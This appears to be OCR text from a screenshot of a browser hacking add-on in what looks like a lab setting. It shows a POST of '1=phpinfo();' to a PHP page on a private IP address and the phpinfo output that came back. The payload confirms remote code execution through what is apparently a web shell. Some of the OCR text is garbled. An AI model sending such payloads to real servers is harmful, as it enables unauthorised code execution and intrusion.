 Load URL
http://192.168.91.142:8080/index.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
1=phpinfo();
PHP Version 5.2.17
php
System
Linux 6da845537b27 4.4.0-128-generic #154-Ubuntu SMP Fri May 25 14.15 18 UTC
2018 x86 64
Build Date
Nov 7 2016 08:11:44
Configure
Command
'./configure' '--with-config-file-path /usr/etc' '--with-config-file-scan-dir /usr
/etc/conf d' '- prefix=/usr '- libexecdir=/usr/libexec' ' without pear '- with gd' '
enable-sockets '--with-jpeg-dir /usr' '--with-png-dir /usr' '--enable-exif' '--enable-